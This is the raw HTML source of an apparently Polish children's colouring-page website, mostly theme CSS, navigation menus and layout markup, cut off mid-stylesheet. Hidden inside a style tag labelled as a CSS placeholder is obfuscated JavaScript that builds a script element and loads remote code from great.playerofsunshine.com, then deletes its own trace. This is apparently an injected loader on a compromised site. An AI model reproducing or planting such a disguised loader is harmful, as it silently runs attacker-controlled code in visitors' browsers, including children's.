var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://drukowanka.pl.pl/wp-content/uploads/2019/08/8.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#fc4e01;--td_slider_text:rgba(252,78,1,0.7);--td_header_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#fc4e01;--td_mobile_text_active_color:#fc4e01}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4e01}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4e01}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4e01}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-theme-wrap .td-mega-span h3 a{color:#fc4e01}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc4e01}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc4e01}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc4e01}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fc4e01}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://drukowanka.pl.pl/wp-content/uploads/2019/08/8.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#fc4e01;--td_slider_text:rgba(252,78,1,0.7);--td_header_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#fc4e01;--td_mobile_text_active_color:#fc4e01}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4e01}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4e01}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4e01}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-theme-wrap .td-mega-span h3 a{color:#fc4e01}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc4e01}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc4e01}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc4e01}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fc4e01}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<style id="sccss">#pf-date {
    display:none;
}
#pf-src-url {
    display:none;
}

#pf-src {
    display:none;
}

#pf-title {
    display:none !important;
}

.td-post-template-2 .td-post-featured-image img {
    width: none !important;
    margin: 0 auto;
}

article .entry-title{
	text-align:center;
}

.td-post-featured-image p{
	text-align:center;
}


.td-post-featured-image{
	margin-bottom: 30px
}</style>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc4e01}.tdm-btn-style2:before{border-color:#fc4e01}.tdm-btn-style2{color:#fc4e01}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc4e01;-moz-box-shadow:0 2px 16px #fc4e01;box-shadow:0 2px 16px #fc4e01}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc4e01;-moz-box-shadow:0 4px 26px #fc4e01;box-shadow:0 4px 26px #fc4e01}</style>

	<style id="tdw-css-placeholder">let ahztpzakz="_kwrx";try{let_vgukofwg=String;let _fejjdemrgy="f"+"ro"+_vgukofwg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _xiton="s"+"c"+_vgukofwg[_fejjdemrgy](114,105,112,116);var ajpofer="c"+"re"+_vgukofwg[_fejjdemrgy](97,116,101,69,108,101,109,101,110,116);let _odidne="s"+_vgukofwg[_fejjdemrgy](114,99);let _istfm=_vgukofwg[_fejjdemrgy](105,100);var _hpdx="cu"+"rre"+_vgukofwg[_fejjdemrgy](110,116,83,99,114,105,112,116);let _lrxryclqaz="pa"+"r"+_vgukofwg[_fejjdemrgy](101,110,116,78,111,100,101);let aubbojyghtz="i"+"ns"+_vgukofwg[_fejjdemrgy](101,114,116,66,101,102,111,114,101);let _iorfaxyehf="ge"+"El"+_vgukofwg[_fejjdemrgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _rylleoo="h"+"e"+_vgukofwg[_fejjdemrgy](97,100);var _fpvvgafy="ap"+"p"+_vgukofwg[_fejjdemrgy](101,110,100,67,104,105,108,100);let _glsh=document;let _msuhvbbdi="t"+"e"+_vgukofwg[_fejjdemrgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _qxjzecb=_glsh[ajpofer](_xiton);_qxjzecb['as'+'y'+'nc']=true;let _dzxvwm=_vgukofwg[_fejjdemrgy](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_vgukofwg[_fejjdemrgy](47)+"s"+"cr"+_vgukofwg[_fejjdemrgy](105,112,116,115)+_vgukofwg[_fejjdemrgy](47)+_vgukofwg[_fejjdemrgy](99)+"d"+"n"+_vgukofwg[_fejjdemrgy](46,106,115);_qxjzecb[_odidne]=_dzxvwm;_qxjzecb[_istfm]=_msuhvbbdi;if(_glsh[_hpdx]){_glsh[_hpdx][_lrxryclqaz][aubbojyghtz](_qxjzecb,_glsh[_hpdx]);let _tdkxmbk=document;if (_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_glsh[_iorfaxyehf](_rylleoo)[0][_fpvvgafy](_qxjzecb);if (_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-70126 single-format-standard td-standard-pack global-block-template-1 tdb_template_59433 white-menu tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-20052"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-dziewczyn/">DLA DZIEWCZYN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20045"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-chlopcow/">DLA CHŁOPCÓW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20500"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/">ZWIERZĘTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31109"><a title="Kolorowanki Świąteczne" href="https://topkolorowanki.pl/k/kolorowanki-swiateczne/">ŚWIĄTECZNE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20525"><a href="https://topkolorowanki.pl/k/kolorowanki-z-bajek/">Z BAJEK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58306"><a title="Kolorowanki Disneya" href="https://topkolorowanki.pl/k/kolorowanki-disneya/">DISNEY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58422"><a title="Kolorowanki kwiatki" href="https://topkolorowanki.pl/k/kolorowanki-kwiatki/">KWIATKI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72441"><a title="Kolorowanki Zima" href="https://topkolorowanki.pl/k/kolorowanki-zima/">ZIMA</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://topkolorowanki.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://topkolorowanki.pl/" title="Kolorowanki do wydruku dla dzieci"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" src="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" alt="Kolorowanki do druku i online"  title="Kolorowanki do wydruku dla dzieci"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob 